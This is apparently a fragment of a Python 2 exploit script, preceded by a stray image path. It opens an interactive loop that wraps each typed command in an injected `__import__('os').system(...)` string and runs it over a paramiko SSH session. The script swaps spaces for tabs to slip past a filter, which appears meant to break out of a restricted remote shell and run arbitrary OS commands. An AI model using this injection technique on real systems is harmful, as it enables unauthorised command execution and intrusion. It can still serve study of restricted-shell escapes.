 while True:
    cmd = raw_input('$ ')

    # breaks paramiko
    if cmd[0] is '/':
        print '[!] Running binaries won\'t work!'
        continue

    cmd = cmd.replace("'", r"\'")
    cmd = 'echo __import__(\'os\').system(\'%s\')'%(cmd.replace(' ',r'\t'))
    if len(cmd) > 1:
        if 'quit' in cmd or 'exit' in cmd:
            break
        (stdin,stdout,stderr) = ssh.exec_command(cmd)
    out = stdout.read()
    print out.strip()